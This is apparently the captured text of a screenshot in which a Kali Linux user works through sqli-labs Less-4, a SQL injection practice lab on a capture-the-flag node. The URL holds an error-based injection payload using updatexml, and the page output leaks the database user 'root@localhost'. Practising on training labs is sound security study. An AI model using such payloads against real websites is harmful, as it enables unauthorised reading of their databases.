 Kali Linux 2021.3 ARM64
Less-4 Error Based- Do... root@kali-linux-2021-3:... 08:39 PM
Less-4 Error Based- Double
142a5733-dcb6-47f7-a536-3f678ead2da3.node4.buuoj.cn/Less-4/?id=1") and updatexml(1,(concat(0x7e,(select user()))),1) --+
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Welcome Dhakkan
XPATH syntax error: '~root@localhost'
SQLI DUMB SERIES-4